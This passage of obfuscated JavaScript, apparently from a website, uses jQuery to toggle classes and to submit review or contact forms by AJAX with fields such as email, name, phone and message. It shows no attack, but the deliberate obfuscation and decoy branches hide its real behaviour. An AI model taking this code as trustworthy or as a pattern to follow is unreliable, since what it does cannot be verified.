_0x1fe1dc=_0x3cc42d[_0x50192e(0xbb6,0x19b,0x5b7,-0xcd,0x494)](_0xb3248c);continue;}break;}}});}),$(_0x151c7b(0xc41,0xae1,0x111e,0x11e8,0x113b)+_0x151c7b(-0x308,0x1d2,0x570,-0x1d7,0x430)+_0x3019c5(0x41f,-0x579,-0x385,-0x107,-0xf5)+_0x309c68(0xd80,0x3f9,0xd9e,0x683,0xd7e))[_0x27d942(0x130,0x437,-0x2e,-0x3ba,0x63)+'e'](function(){function _0x4a4e70(_0x5c0971,_0x8de98f,_0x5e4c4e,_0x538c29,_0x3581a9){return _0x3019c5(_0x5c0971-0x114,_0x8de98f-0x18f,_0x5e4c4e-0x38,_0x8de98f,_0x3581a9-0x5a6);}function _0x1095ab(_0xdcbbb0,_0x84f583,_0x25a755,_0x5739bd,_0x1b999a){return _0x309c68(_0xdcbbb0-0x1a5,_0x84f583-0x1a3,_0x25a755-0x16f,_0xdcbbb0- -0x30d,_0x1b999a);}function _0x777ca5(_0x2cc9d3,_0x342410,_0x27e6f5,_0x412f2e,_0x4d9d77){return _0x3019c5(_0x2cc9d3-0x13a,_0x342410-0x1d0,_0x27e6f5-0xdd,_0x4d9d77,_0x342410-0x46d);}var _0x836435={'OGCsi':function(_0x4fac43,_0x2b15df){return _0x4fac43(_0x2b15df);},'JHHeK':_0x592e1e(0xc2c,0xbae,0x607,0xd1f,0x88f),'fNfxr':function(_0x14db8e,_0x5d0dd7){return _0x14db8e+_0x5d0dd7;},'dNHOO':function(_0x332752,_0x26e384){return _0x332752(_0x26e384);},'fMLWY':_0x1095ab(0x2e9,0x3b2,0x922,-0x2a4,-0x1a4),'vLyPY':_0x1095ab(0xc11,0x739,0x10be,0xa15,0x10f6)+'l','zerES':function(_0x743dc7,_0xd29f9){return _0x743dc7(_0xd29f9);},'AyMMs':_0x592e1e(-0xb8,0x2e9,-0x27b,0x58c,-0x182)+_0x1095ab(0x8d3,0xad4,0x7e6,0xbf9,0x2f2)+_0x1095ab(0x9af,0x2c1,0x6a4,0x556,0x7f5),'kCzVN':function(_0x3f108c,_0x36eabe){return _0x3f108c+_0x36eabe;},'wZhRw':_0x777ca5(0x182,0x304,0x4a5,0x70c,0x1c6)+_0x1095ab(0x8d3,0xfc8,0xc35,0x1d0,0x723)+_0x4a4e70(0xc41,0x946,0x12b9,0xab6,0xef1)};_0x836435[_0x592e1e(0x50d,0x4f2,0x9dd,0x33a,0x686)]($,_0x836435[_0x1f76d4(0xa96,0x10eb,0x90a,0x571,0x4a1)])[_0x777ca5(0x8af,0xeba,0x1401,0xeb3,0x931)+_0x592e1e(0x9a2,0xd01,0xbfa,0xd43,0x12c1)+'s']('sd'),_0x836435[_0x592e1e(0x781,0x4f2,0xc06,0x5e0,-0x11a)]($,_0x836435[_0x592e1e(0x124b,0xb8e,0x645,0xa32,0xa1c)](_0x836435[_0x777ca5(0xf5e,0xba9,0x593,0x9f5,0x64b)]('.',_0x836435[_0x777ca5(0x8ad,0x8cf,0xdcb,0x51d,0xd27)]($,this)[_0x777ca5(0x77c,0xa08,0x9fb,0x10dd,0xbc3)](_0x836435[_0x1095ab(0x233,-0x16d,-0x33a,-0x75,0x56f)])),_0x836435[_0x592e1e(0xe1f,0xae9,0x1040,0x813,0x4c6)]))[_0x592e1e(0x1180,0xe08,0xa9e,0xc0e,0x9d9)+_0x1095ab(0x86c,0x493,0xdd1,0xbf6,0x53d)]('sd'),_0x836435[_0x1095ab(0x89b,0x539,0xd08,0x784,0xd63)]($,_0x836435[_0x4a4e70(0xc66,0xf51,0xf55,0xf54,0xe9d)])[_0x777ca5(0xadf,0x47d,0x304,-0x25d,0x48)]();function _0x1f76d4(_0x1c252c,_0x1a5d7f,_0x4461c3,_0x1f3cc6,_0x192d6d){return _0x309c68(_0x1c252c-0xb2,_0x1a5d7f-0x1a7,_0x4461c3-0x5d,_0x1c252c- -0x221,_0x1a5d7f);}function _0x592e1e(_0x1ef3b7,_0xb0cf71,_0x333149,_0x96b92,_0x109086){return _0x2141b2(_0x1ef3b7-0x138,_0x109086,_0xb0cf71- -0x1f5,_0x96b92-0x99,_0x109086-0x170);}_0x836435[_0x1095ab(0x74c,0xdff,0xd6f,0xb31,0x9bf)]($,_0x836435[_0x777ca5(0xc72,0xaf9,0x1007,0xe0f,0x7ff)](_0x836435[_0x4a4e70(0xb7e,0x7d6,0xb21,0xefa,0xce1)],_0x836435[_0x592e1e(0x83d,0x4f2,0x7e3,0x7ef,-0x205)]($,this)[_0x592e1e(0xa46,0x9ed,0x10d5,0x6c2,0xfcb)](_0x836435[_0x1095ab(0x233,-0x2df,0x136,0x23f,0x7ae)])))[_0x777ca5(0x7ff,0xb37,0xa6e,0xf56,0x748)]();}),$(_0x3019c5(0xd88,0x93d,0xe67,0x9e0,0x78e)+_0x2141b2(0x278,0x829,0x4c6,0xa86,0x466)+_0x27d942(0x4e,0x62e,-0x149,-0x27e,-0x677)+_0x309c68(0x1330,0xf22,0xc00,0x11cf,0x1384))[_0x2141b2(0x3d7,0x78d,0x634,0x25b,0x2f2)+'e'](function(){var _0x1f9336={'ACmsC':_0x24172f(0x579,0xb24,0xabe,0x7eb,0x124)+_0x24172f(-0x34,-0x587,0x1d7,-0x2bf,0x15b),'MOfYf':_0x36d21a(0x8ce,0x4b4,0x5c7,0xbfe,0x983)+_0x4da92a(0x314,0x15a,0x811,0x7af,0x838)+_0x3139ef(0x78c,0xbd3,0xd50,0xd95,0xda4)+_0x36d21a(0xc14,0x5d5,0x369,0x671,0x988)+_0x4da92a(0x53a,0x616,0xccd,0x7b7,0x95a)+_0x3c8db4(0x118e,0x139d,0x11b9,0xdca,0x1200),'WQQTj':_0x36d21a(0x1283,0xc86,0x17bd,0x9a3,0x108b),'WLgdo':function(_0x364fca,_0x553e8a){return _0x364fca(_0x553e8a);},'BSCFX':function(_0x30357e,_0x31e078){return _0x30357e+_0x31e078;},'kmPVu':_0x3139ef(0x6c3,0xb57,0x479,0xd99,0xafd)+_0x24172f(0x9a8,0xf94,0x77b,0x760,0x7ed)+_0x36d21a(0xabd,0x978,0xf0b,0x11d3,0xc27)+_0x3c8db4(0x108b,0x1544,0x11eb,0x1081,0x15d6)+_0x24172f(0x58f,0x9ba,-0xe1,-0x176,0x714),'Czlul':_0x3c8db4(0xe72,0x1350,0x16eb,0x10ed,0xcce)+_0x3139ef(0xbc1,0xe4f,0xb47,0xc9f,0xbc3)+_0x3139ef(0x65c,0x308,0x499,0x960,0xa30)+_0x36d21a(0x796,0x21c,0x480,0xc7a,0x730)+'ds','xgbtT':_0x3c8db4(0xc55,0x425,0xd39,0xac6,0xbe4)+_0x36d21a(0x814,0xbf0,0x13e9,0xdff,0xe2f)+'\x20','tKfDF':function(_0xbfc54b,_0x31421f){return _0xbfc54b(_0x31421f);},'gkYOj':_0x4da92a(-0x3c2,0x72,-0x4f,-0x4a7,-0x607)+_0x3139ef(0xf4d,0x3c4,0x6fe,0x3d4,0x8d3)+_0x24172f(0xcc1,0x5bf,0xfa9,0xf93,0x8c5)+_0x3c8db4(0x11f0,0xabe,0x8ae,0xb7a,0x971),'RPtzw':function(_0x203c2e,_0x1cf102){return _0x203c2e(_0x1cf102);},'OrbmL':_0x24172f(0x3ef,0x33,0x3b6,-0x142,-0x1d4)+_0x24172f(0x8d,0x15f,0x73f,-0x14b,0x57e)+_0x3139ef(0x44e,0x292,0xce7,0xef,0x652),'VSKNI':function(_0x1c1428,_0x4c2f49){return _0x1c1428===_0x4c2f49;},'dOtom':_0x3139ef(0xd13,0x531,0x96b,0xa51,0x6a7),'XIGOA':function(_0x4e8e8e,_0x5bc1b7){return _0x4e8e8e(_0x5bc1b7);},'NqNnI':_0x3c8db4(0xa18,0x211,0x487,0x923,0xb2e)+_0x4da92a(0x134,0x199,0x357,0x30d,0x1cf)+_0x3139ef(0x2e5,0x77,0x38c,0xa2a,0x652)+_0x24172f(0xa8,0x4ce,-0x3c8,-0x4a4,-0x62)+_0x3c8db4(0xa5f,0x169b,0x1106,0x117d,0xbbc)+_0x3c8db4(0x1ac,0x676,0x262,0x7e2,0xe78)+_0x24172f(0x871,0x88f,0x30c,0x842,0xb3d)+'w','LNVUf':_0x4da92a(0x971,0x8a0,0x778,0x45e,0xc13),'qXFac':function(_0x49a656,_0x55e15c){return _0x49a656!==_0x55e15c;},'HsOUy':_0x3c8db4(0xb41,0x605,0x69f,0x8d6,0x8d7),'Uzfsp':_0x3139ef(0x632,0x51d,-0x264,0x1d3,0x2fc),'COJFg':function(_0x5cd918,_0x386a7d){return _0x5cd918(_0x386a7d);},'ELHFm':_0x3c8db4(0x2c0,0xd2b,0x410,0x880,0x705)+_0x3c8db4(0xfcf,0x147b,0x10fd,0xde8,0xa57)+_0x3139ef(0x121d,0x11bb,0x7be,0xb1e,0xd6a)+_0x36d21a(0x592,0x111,0x3c1,0x847,0x511),'alOuz':function(_0x26f136,_0x2cc85f){return _0x26f136(_0x2cc85f);},'NQUnN':function(_0x4b8edf,_0x5016cd){return _0x4b8edf+_0x5016cd;},'EUJHY':function(_0x39b604,_0x1ca507){return _0x39b604+_0x1ca507;},'CvTvP':_0x36d21a(0x8a6,0xb82,0x8e9,0x74a,0x51a),'PLDyt':_0x3c8db4(0xb61,0x12f6,0xc43,0xf2a,0xf02)+'l'};_0x1f9336[_0x3139ef(0x5f3,0x10f,0x27d,0xcb9,0x5b1)]($,_0x1f9336[_0x3139ef(-0x37b,0x73c,0x6c,0x3b5,0x32a)])[_0x3c8db4(0x10be,0xbd4,0x11b0,0x1050,0xb18)+_0x3139ef(0x7bd,0xced,0x9c5,0x1224,0xb99)+'s']('sd');function _0x36d21a(_0x1adacf,_0x37f60e,_0x414768,_0x50e8eb,_0x153345){return _0x3019c5(_0x1adacf-0xa1,_0x37f60e-0xbd,_0x414768-0x6,_0x1adacf,_0x153345-0x51b);}function _0x4da92a(_0x32a22a,_0x5f1c18,_0x1aa61a,_0x3b06ee,_0x20662b){return _0x3019c5(_0x32a22a-0x6a,_0x5f1c18-0x119,_0x1aa61a-0x32,_0x1aa61a,_0x5f1c18-0x1db);}function _0x24172f(_0x501975,_0x3e03c8,_0x1425db,_0x506f83,_0x2bff48){return _0x309c68(_0x501975-0x114,_0x3e03c8-0x126,_0x1425db-0xc6,_0x501975- -0x528,_0x1425db);}if(_0x1f9336[_0x3139ef(-0x482,-0xad,0x482,-0x56,0x1bc)]($,_0x1f9336[_0x24172f(0x3f9,-0x2a8,0x5cc,0x446,0x1e5)])[_0x3c8db4(0xbed,0xd64,0x3ae,0x9c3,0xb10)+'h'])_0x1f9336[_0x3c8db4(0x6a9,0xdc1,0x8c8,0x784,0x3a9)](_0x1f9336[_0x36d21a(0xa61,0x116a,0x111c,0xe9d,0xf1b)],_0x1f9336[_0x24172f(0xacf,0x1161,0xd6c,0x10e9,0xcb2)])?_0x1f9336[_0x36d21a(0x1437,0x1116,0x1427,0xb5c,0x111e)]($,_0x1f9336[_0x24172f(0x41e,0x53e,0x221,0xa40,0x8f5)])[_0x3139ef(0x475,-0x203,-0x243,0x532,0x1ca)](_0x1f9336[_0x3139ef(0x287,0xb3a,0x371,0x580,0x68c)]($,this)[_0x4da92a(0x8a3,0x776,0xe50,0x6c0,0xe4f)](_0x1f9336[_0x24172f(0xd6,0x6a9,-0x57f,-0x5,0x2f4)])):_0x1ffcaa[_0x24172f(0x2e8,-0xac,0x3ec,-0x303,0x83e)](_0x1f9336[_0x3139ef(0xfc9,0x1441,0xf66,0x1257,0xdce)],_0x1f9336[_0x4da92a(-0x50e,0x107,0x82e,0x35a,0x31)],_0x1f9336[_0x36d21a(0x6ea,0x546,0x775,0xe64,0xaf0)]);else{if(_0x1f9336[_0x24172f(0xce0,0x136e,0x60d,0x621,0xebe)](_0x1f9336[_0x24172f(0xaee,0x10da,0x493,0x712,0xaed)],_0x1f9336[_0x3c8db4(0x7f9,0x5b9,0x76,0x5d4,0x1ea)]))_0x1f9336[_0x36d21a(0xedf,0xd20,0xc7f,0x1313,0xdfb)]($,_0x1f9336[_0x4da92a(0x31c,0x561,0xf6,0x3e,0x619)])[_0x4da92a(0x74,0xbb,0x7a,-0x65c,-0x1ca)](_0x1f9336[_0x3c8db4(0x30a,0x127,0x368,0x4d5,0x1a8)]($,this)[_0x4da92a(0x8a1,0x776,0x3e6,0x9d1,0x9e)](_0x1f9336[_0x24172f(0xd6,-0x5d9,-0x106,0x6cf,0x285)]));else var _0x5cb284=_0x1f9336[_0x36d21a(0x774,0x682,0x59a,0x8d7,0x8bd)](_0x22979e,_0x1f9336[_0x3139ef(0x27f,0x965,-0x2f9,0x6c9,0x43a)](_0x1f9336[_0x3139ef(0x613,-0x9b,-0x23a,0x63,0x43a)](_0x1f9336[_0x36d21a(0x916,0xef,0x1c4,-0xb3,0x66b)](_0x1f9336[_0x3c8db4(0x5da,0xa1e,0xdbc,0xcd8,0x5ee)],_0x3dac98),'-'),_0x26430d))[_0x36d21a(0x77b,0xd08,0x76e,0x653,0xb71)+'t']()[_0x4da92a(0x44,0x103,-0x120,0x1e7,-0x61a)](_0x1f9336[_0x3139ef(0xa2e,0xc70,0xf60,0xd34,0xdb0)])[_0x4da92a(0x12a3,0xcdb,0x707,0xdef,0x6ee)](),_0x182d6e={'captcha':_0x515470,'item_type':_0xecb4bd,'item_id':_0x4ad8d1,'item_title':_0x33efb2,'user_email':_0x28f675,'user_name':_0x1f9336[_0x3139ef(0x51b,0x2e9,0x2b5,0x73a,0x43a)](_0x1f9336[_0x3c8db4(0x24b,0x37,0x6df,0x753,0x6d3)](_0x5b0cb3,_0x1f9336[_0x3139ef(0x2f0,0xfea,0x336,0x463,0x99d)]),_0x1bee66),'user_avatar':'','user_note':'','rate':0x5,'title':_0x264373,'content':_0x3410f7,'files':_0x5cb284};}function _0x3c8db4(_0x4fb96d,_0x585416,_0x2408d0,_0x32c174,_0x586c71){return _0x2141b2(_0x4fb96d-0x1e5,_0x586c71,_0x32c174- -0x44,_0x32c174-0xef,_0x586c71-0x16a);}function _0x3139ef(_0x1dcfd4,_0xec7228,_0x3134a2,_0x3ad050,_0x38ee21){return _0x3019c5(_0x1dcfd4-0x1b4,_0xec7228-0x3e,_0x3134a2-0x15b,_0xec7228,_0x38ee21-0x2ea);}_0x1f9336[_0x4da92a(0x719,0x48b,-0xca,0x80a,0x81)]($,_0x1f9336[_0x3c8db4(0x1ad,0x9cf,0xd65,0x8de,0xeb0)](_0x1f9336[_0x24172f(0xa40,0x6fa,0xb79,0x114e,0xae0)]('.',_0x1f9336[_0x4da92a(0x522,0x48b,0x3bb,0x689,0x392)]($,this)[_0x4da92a(0x31b,0x776,0xdf6,0x352,0x669)](_0x1f9336[_0x3c8db4(0xc49,0xd47,0x1102,0xe41,0x10fa)])),_0x1f9336[_0x3139ef(0xb2b,0x944,0xe62,0x1145,0xeae)]))[_0x3c8db4(0x1392,0x10ee,0x8be,0xfb9,0xc6f)+_0x4da92a(0x6d8,0x75d,0xcc9,0xdaa,0x937)]('sd');}),jQuery(document)['on'](_0x2141b2(0x3fa,0xf22,0x816,0x41c,0x763)+'t',_0x3019c5(0x3e4,0xada,-0xe3,0xaf5,0x5c5)+_0x151c7b(0xe66,0x9b1,0xc61,0xbf3,0xf3d)+_0x309c68(0x8c9,0x128b,0x742,0xc41,0xa9e)+_0x309c68(0x13b5,0x1287,0x162d,0x1286,0x1738)+'rm',function(_0x1b3b6b){function _0xc19a90(_0x49e284,_0x3b91bc,_0x6bc6cf,_0x31b5eb,_0x4c80b3){return _0x151c7b(_0x49e284-0x2c,_0x49e284- -0x186,_0x6bc6cf-0x9f,_0x31b5eb-0x62,_0x6bc6cf);}var _0x3fe44e={'eZyMB':_0x43a804(0x74a,0x126,-0x174,0x203,0x432)+_0x43a804(0x1a5,-0x3d2,0x4ba,-0x862,-0x17b),'EoNGr':_0x43a804(-0x377,-0x308,0x715,-0x6d1,0x1e)+_0x2c1f23(0x64d,0x13ee,0x90a,0xd50,0x1339)+_0x2a7f15(0x858,0x7bf,0x2fd,0x4c5,0x73d)+_0xc19a90(0x978,0xa01,0xa57,0x8e8,0x2ae)+_0x43a804(0x9ce,0x581,0x9d2,0x115d,0xc11)+_0x2c1f23(0x16b2,0xc96,0x104c,0x11ea,0xf89),'XetZy':_0xc19a90(0x6c2,0xcdc,0x7d6,0xb3b,0x33)+'ss','eRajp':function(_0x1ec4c5){return _0x1ec4c5();},'FEydi':_0x2c1f23(0x13cf,0x132c,0xd2e,0x10c2,0x14aa)+_0x43a804(0x11a,0xacb,0x5fd,0xb4f,0x666)+_0x56848a(0x53a,0x7b7,0x3cd,0x9ec,0x614),'xmZWU':_0x2a7f15(0x14cd,0x1087,0x164f,0xee4,0x11f4)+_0xc19a90(0xbbb,0xd4e,0x774,0x621,0x8b1),'aulcQ':_0x2a7f15(0xb4a,0xa89,0xad5,0x4f8,0xe00)+'ct','EZORR':_0x2c1f23(0xcbe,0x987,0xb94,0xb5c,0x1085),'xSkPe':_0x2c1f23(0x11c2,0xec2,0x11cb,0x10de,0x1720)+_0x43a804(0xd1e,0x521,0xa6c,0x8f,0x75c)+_0x56848a(0xda7,0x6a7,0xd9c,0x455,0x2dd)+_0x43a804(0xe2,0x908,0x539,0x938,0x3bb),'TVOGE':function(_0x4b1381,_0x164fb6){return _0x4b1381!==_0x164fb6;},'QlVcp':_0x2a7f15(0x7f0,0x6a2,0xbe4,0x5ad,0x473),'wayEI':function(_0x361f63,_0x249446){return _0x361f63(_0x249446);},'HzRNQ':_0x2c1f23(0x157,0xa3d,0x4d1,0x72c,0x9d5)+_0x56848a(0x66d,0x838,0xeb3,0xc27,0x959)+_0x43a804(-0x280,-0x36c,-0x719,0x37f,-0x1a8),'MujDG':function(_0x33701e,_0x409f28){return _0x33701e===_0x409f28;},'JYjxB':_0x43a804(0x63b,0x391,-0x50f,0x7,-0x5a),'VSlbS':_0xc19a90(0xb38,0x612,0xcd2,0x7a7,0xf8c)+_0x43a804(0x832,0x82b,0xd7,0x67,0x24b),'vaewM':function(_0x223311,_0x828216){return _0x223311+_0x828216;},'bUzNU':_0x56848a(0x82f,0x98f,0x46f,0xf23,0xbec)+'>','QDvYF':_0xc19a90(0x7a,0x74b,0x4b9,0x5ec,-0x690)+'n>','vEznm':_0x2c1f23(0x6a3,0x54a,0xa0b,0x6ad,0x30c),'IboaC':_0xc19a90(0x48b,0x77f,0x68c,0xa7d,0x4),'MttHI':function(_0x5a82c4,_0x3abe50){return _0x5a82c4!==_0x3abe50;},'Vrbxf':_0x2c1f23(0x81c,0x52c,0xaf1,0x975,0xcb2),'vPeHx':_0x56848a(-0x51,0x2b6,0x401,0x143,0x54d),'DRheZ':_0x43a804(-0x6f9,0x126,-0x5f6,0x41b,-0x12c)+_0x2a7f15(0xda8,0x7bd,0x6ad,0x6db,0x8ac)+_0x2c1f23(0x11da,0xe1e,0x1564,0xf39,0x157d),'kELVQ':function(_0xc47fdb,_0x22b394){return _0xc47fdb(_0x22b394);},'srNjk':_0x2a7f15(0xae9,0xa94,0xc56,0xbba,0xd66)+'n_','VXFuP':_0x2c1f23(0x4d4,0x8b4,0xd37,0x7f0,0x203)+'ge','PNTPo':_0x43a804(0x92e,0xe19,0x665,0x7e8,0xa63),'kQkWH':_0xc19a90(0xd3d,0xa67,0x825,0xc34,0x6f5),'xLIeG':function(_0x16bc88,_0x1496e7){return _0x16bc88(_0x1496e7);},'fpdVx':function(_0x412c44,_0x30fcf1){return _0x412c44+_0x30fcf1;},'qgvxA':_0x43a804(-0x830,-0x7bc,-0x237,0x3eb,-0x1dd)+_0x43a804(0x83a,0xca4,0x6e7,0xab4,0xab5)+_0x43a804(0xf2f,0x519,0x11a9,0xcd8,0xa78)+_0x2a7f15(0x674,0x355,0x1ee,0x983,-0x281),'wJCqJ':_0x56848a(0x4fe,0x709,0xd5f,0x13a,0x940),'tiAVx':_0xc19a90(0xa01,0xb76,0x575,0x74c,0xc28)};function _0x2c1f23(_0x19675e,_0x32026a,_0x89e220,_0x5b525e,_0x524e57){return _0x2141b2(_0x19675e-0x10c,_0x19675e,_0x5b525e-0xbc,_0x5b525e-0x129,_0x524e57-0x2d);}function _0x56848a(_0x5f2423,_0x3ce4ac,_0x2905d1,_0x42e2a9,_0x54adff){return _0x151c7b(_0x5f2423-0x1cc,_0x3ce4ac- -0x2c,_0x2905d1-0x1cf,_0x42e2a9-0x1be,_0x2905d1);}_0x1b3b6b[_0x2c1f23(0xae1,0x11da,0xaf2,0xf03,0x10fd)+_0x43a804(0xb1c,0xbb9,0x935,0xae3,0x4c5)+_0x56848a(0x35b,0x383,0x8d2,0x93d,-0x1a3)]();function _0x43a804(_0x4d292c,_0x4cfbcb,_0x5187f5,_0x286e06,_0x4fd3c3){return _0x309c68(_0x4d292c-0x1f1,_0x4cfbcb-0x1c5,_0x5187f5-0x4c,_0x4fd3c3- -0x66f,_0x286e06);}var _0x49e180=_0x3fe44e[_0x2a7f15(0x525,0xbe4,0xb67,0x69e,0x531)](jQuery,this);function _0x2a7f15(_0x350df1,_0x5566b7,_0x389c22,_0x3394ba,_0x3824c4){return _0x309c68(_0x350df1-0x18,_0x5566b7-0xde,_0x389c22-0xb4,_0x5566b7- -0x1b8,_0x3824c4);}return jQuery[_0xc19a90(0x626,0x8c8,0x1f0,0x7f7,0xa96)]({'url':'','data':_0x3fe44e[_0xc19a90(0xc9b,0x71d,0x1355,0x770,0x1087)](_0x49e180[_0xc19a90(0xb90,0x5ea,0x11d8,0xe54,0xbe2)+_0x2c1f23(0xe48,0x922,0xf15,0xdaa,0xf72)](),_0x3fe44e[_0x43a804(0x7ee,0x2d2,0x221,0x980,0x567)]),'type':_0x3fe44e[_0x2c1f23(0x7a3,0x589,0xed9,0xb11,0x3f0)],'dataType':_0x3fe44e[_0x2a7f15(0xa8f,0xedc,0x1120,0x9dc,0x9ca)],'beforeSend':function(){function _0x198529(_0xb8c53,_0x3094b6,_0x5848a8,_0x234e4a,_0x31abf8){return _0x2c1f23(_0x31abf8,_0x3094b6-0x4a,_0x5848a8-0x59,_0xb8c53- -0x3d0,_0x31abf8-0x156);}function _0x4fefbf(_0x3b05eb,_0x29737c,_0x5dad03,_0x33197f,_0xa5bbf5){return _0x2a7f15(_0x3b05eb-0x91,_0xa5bbf5-0x2a7,_0x5dad03-0x7b,_0x33197f-0x13a,_0x3b05eb);}function _0x24e727(_0x406f8c,_0x4c3760,_0x53919b,_0x2e8ca9,_0xdb47e){return _0x43a804(_0x406f8c-0x13e,_0x4c3760-0xb0,_0x53919b-0x7b,_0xdb47e,_0x4c3760-0x69f);}function _0x93a52a(_0x50857a,_0x38e042,_0x446686,_0x2bbb1b,_0x7e54f8){return _0x56848a(_0x50857a-0x84,_0x50857a-0x200,_0x446686,_0x2bbb1b-0x14d,_0x7e54f8-0xd1);}function _0x16a573(_0x584ab9,_0x3a7a6d,_0x396563,_0x2f4354,_0x535aa7){return _0x43a804(_0x584ab9-0x1a9,_0x3a7a6d-0x9d,_0x396563-0x134,_0x396563,_0x2f4354-0x3e0);}if(_0x3fe44e[_0x198529(0xad2,0x3be,0xdb5,0xf4b,0x796)](_0x3fe44e[_0x198529(0xc6c,0x1241,0xd27,0x808,0x8d2)],_0x3fe44e[_0x16a573(0xebe,0x5ce,0x654,0xca1,0xddf)])){var _0x13d245={'OpWpg':_0x3fe44e[_0x93a52a(0x785,0x4aa,0x99e,0x184,0xb61)],'lpywW':_0x3fe44e[_0x24e727(0xeea,0xcd7,0x1348,0xfd8,0x7f1)],'cbhcV':_0x3fe44e[_0x93a52a(0xdc7,0x10ae,0x10c6,0xfc6,0x6f9)],'MZrjR':function(_0x5a6630){function _0x4ceac0(_0x2564b1,_0x59bfca,_0x3c88eb,_0xfe209c,_0x1258f0){return _0x93a52a(_0x1258f0- -0x34f,_0x59bfca-0x176,_0xfe209c,_0xfe209c-0x1e4,_0x1258f0-0x37);}return _0x3fe44e[_0x4ceac0(0xe3,0x311,0x7a4,0xaa,0x277)](_0x5a6630);}};_0x1f8273[_0x24e727(0x156b,0x1160,0xec9,0x1713,0x11ce)](_0x3fe44e[_0x198529(0x815,0xb59,0x52e,0x6da,0x7a3)],{'action':_0x3fe44e[_0x198529(0x8bb,0x77d,0x486,0x22f,0x87e)],'action_type':_0x3fe44e[_0x4fefbf(0xe8b,0xf85,0x10b0,0xbf2,0xa00)],'from':_0x3fe44e[_0x198529(0x8f1,0x724,0x9b4,0x8d8,0xa6b)],'type':_0x3fe44e[_0x24e727(0xdd1,0x941,0x3d8,0x9d8,0x9e1)],'info[name]':_0x5c9bd6,'info[title]':_0x3fe44e[_0x198529(0x443,0x196,-0x167,0x495,0x674)],'info[type]':_0x3fe44e[_0x24e727(0xb34,0x941,0x239,0x280,0xdc4)],'info[email]':_0x2bf0de,'info[tel]':_0x16c10e,'info[message]':_0x4a5137},function(_0x36e75b){function _0x32930f(_0x37b807,_0x12309c,_0x904b12,_0x1568ec,_0x5e3a8f){return _0x198529(_0x37b807-0x1ec,_0x12309c-0x16e,_0x904b12-0x149,_0x1568ec-0xe8,_0x12309c);}function _0x4bc11a(_0x4d6ed2,_0x847285,_0x11f089,_0x23d351,_0x15f4ca){return _0x198529(_0x4d6ed2- -0x13b,_0x847285-0x142,_0x11f089-0x5e,_0x23d351-0x16f,_0x847285);}function _0x2ee76f(_0x32b79c,_0x2d65c7,_0x479253,_0x38c9f0,_0x1e2811){return _0x16a573(_0x32b79c-0x18c,_0x2d65c7-0xb3,_0x32b79c,_0x38c9f0- -0x238,_0x1e2811-0x1ea);}_0xb2cb65[_0x10d843(0x586,0x866,0x5db,-0x2a6,0x40d)](_0x13d245[_0x10d843(0x913,0x1090,0x673,0x900,0xcbc)],_0x13d245[_0x32930f(0x4b3,0x382,-0x21d,-0x16f,0x6a9)],_0x13d245[_0x3cf09c(0x65c,0xa43,0x504,0x3e8,0x829)]);function _0x10d843(_0x4693d6,_0x97e698,_0x55a8dd,_0x3de949,_0x38eede){return _0x16a573(_0x4693d6-0x1af,_0x97e698-0x9b,_0x97e698,_0x38eede- -0x174,_0x38eede-0x1c4);}function _0x3cf09c(_0x217104,_0x2d4f9c,_0x2345df,_0x139474,_0x1f1ed3){return _0x16a573(_0x217104-0x168,_0x2d4f9c-0x83,_0x2345df,_0x217104-0xff,_0x1f1ed3-0x1df);}_0x13d245[_0x10d843(0x83e,0x240,0x2f2,0x2f6,0x1f7)](_0x49afdb);});}else _0x3fe44e[_0x4fefbf(0x331,0x26c,0xb05,0x6b5,0x5ab)](jQuery,_0x3fe44e[_0x4fefbf(0x1771,0xc44,0x10e8,0xc20,0x1077)])[_0x4fefbf(0x9d1,0x8fb,0xf7f,0xaa2,0xdb0)]();},'success':function(_0x1a69d8){function _0x211423(_0x26695e,_0x421384,_0x1aeb7b,_0x36cf51,_0x312ac6){return _0x2c1f23(_0x421384,_0x421384-0x43,_0x1aeb7b-0xc6,_0x26695e- -0x1f5,_0x312ac6-0x75);}function _0x2bde13(_0x5d7e9a,_0x196e91,_0x118952,_0x1545ca,_0x5204c0){return _0x56848a(_0x5d7e9a-0xd0,_0x118952- -0x1ef,_0x5204c0,_0x1545ca-0xab,_0x5204c0-0x159);}function _0x4ba87e(_0x5415c0,_0x2acba8,_0x48da6b,_0x5ed758,_0x4d67dd){return _0x43a804(_0x5415c0-0x1cb,_0x2acba8-0xac,_0x48da6b-0x127,_0x4d67dd,_0x2acba8-0x172);}var _0x1681b7={'MCcUk':_0x3fe44e[_0x211423(0x3ef,0x700,0x960,0x5bd,0xb00)],'jdrrY':function(_0x47962c,_0x3b6c6b){function _0x54c389(_0x412df2,_0x1daced,_0x23f714,_0x12f751,_0x3ef5d1){return _0x211423(_0x12f751- -0x226,_0x23f714,_0x23f714-0x90,_0x12f751-0x147,_0x3ef5d1-0x1a9);}return _0x3fe44e[_0x54c389(0x4a7,0xf1a,0x10f7,0x9fb,0xa21)](_0x47962c,_0x3b6c6b);},'whaOO':_0x3fe44e[_0x211423(0xb9c,0xa99,0x9fe,0x12cc,0xdca)],'pZPQU':_0x3fe44e[_0xc0b36d(0x6ee,-0x3e4,0x208,0x700,-0x1ee)]};function _0x32aa21(_0xb22f99,_0x3c28a6,_0x5f2f8a,_0x31fd6d,_0x413a0d){return _0x2a7f15(_0xb22f99-0x5e,_0xb22f99- -0x2f2,_0x5f2f8a-0x1d5,_0x31fd6d-0x1d,_0x5f2f8a);}function _0xc0b36d(_0x51e197,_0x5c5cb5,_0x4bd555,_0x199193,_0x252a4a){return _0xc19a90(_0x4bd555-0x1e9,_0x5c5cb5-0x19a,_0x51e197,_0x199193-0xb2,_0x252a4a-0x5a);}if(_0x3fe44e[_0x2bde13(0x4b7,0xf2b,0x8db,0x9d5,0x3d9)](_0x3fe44e[_0x2bde13(0x9a8,0x121a,0xb7e,0x1248,0x482)],_0x3fe44e[_0x32aa21(0xbae,0xf09,0xfde,0xd6c,0xbaa)]))_0x58035d=-0x1*0x1739+-0x1411+0x2b4a;else{_0x3fe44e[_0x2bde13(-0x3f2,-0x6de,-0x3,-0x488,0x429)](jQuery,_0x3fe44e[_0x4ba87e(0x531,0xa8b,0x3d7,0xd33,0xa44)])[_0xc0b36d(0x7f9,0x11c,0x3c6,0x45d,0x37)]();if(_0x1a69d8[_0x3fe44e[_0x4ba87e(0x943,0x99a,0x1060,0x788,0x101d)]]){if(_0x3fe44e[_0x211423(0xe30,0x875,0x1383,0xe8d,0x13e0)](_0x3fe44e[_0x32aa21(0xd97,0xaa1,0xd63,0xd3a,0x1067)],_0x3fe44e[_0x2bde13(0x29e,-0x83,0x4af,0xa75,0xada)]))_0x3fe44e[_0x211423(0x3d3,0xa31,-0xa,0x2ce,0x941)]